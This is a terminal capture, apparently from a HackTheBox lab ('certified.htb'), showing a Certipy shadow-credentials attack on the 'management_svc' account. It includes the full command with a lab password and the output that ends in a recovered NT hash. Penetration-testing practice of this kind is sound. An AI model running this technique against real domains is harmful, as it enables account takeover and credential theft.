 ┌──(root㉿n0m4d)-[/host_data]
└─# faketime "$(ntpdate -q DC01.certified.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -tar
get certified.htb -u judith.mader -p judith09 -account management_svc -dc-ip 10.10.11.41
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f4ec0a16-328f-4d68-48ed-e168d3488d7e'
[*] Adding Key Credential with device ID 'f4ec0a16-328f-4d68-48ed-e168d3488d7e' to the Key Cred
entials for 'management_svc'
[*] Successfully added Key Credential with device ID 'f4ec0a16-328f-4d68-48ed-e168d3488d7e' to
the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'management_svc@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'management_svc.ccache'
[*] Wrote credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584